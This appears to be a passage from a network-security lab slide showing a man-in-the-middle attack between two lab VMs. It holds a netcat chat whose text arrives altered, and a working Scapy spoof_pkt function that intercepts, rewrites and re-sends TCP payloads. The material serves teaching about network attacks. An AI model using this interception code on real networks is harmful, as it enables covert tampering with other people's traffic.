 seed@10.0.2.6:$ nc 10.0.2.7 9090
hello Bob Smith
Hello kevin du
hello Alice
Server(10.0.2.7):$ nc -lv 9090
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.6] port 9090 [tcp/*]
hello Bob Smith
Hello AAAAA du
hello Alice
def spoof_pkt(pkt):
   if pkt[IP].src == VM_A_IP and pkt[IP].dst == VM_B_IP \
                             and pkt[TCP].payload:
         data = pkt[TCP].payload.load
         print("*** %s, length: %d" % (data, len(data)))
         newpkt = IP(pkt[IP])
         del(newpkt.chksum)
         del(newpkt[TCP].payload)
         del(newpkt[TCP].chksum)
         newdata = data.replace(b'kevin', b'AAAAA')
         newpkt = newpkt/newdata
         send(newpkt)
   elif pkt[IP].src == VM_B_IP and pkt[IP].dst == VM_A_IP:
         newpkt = pkt[IP]
         send(newpkt)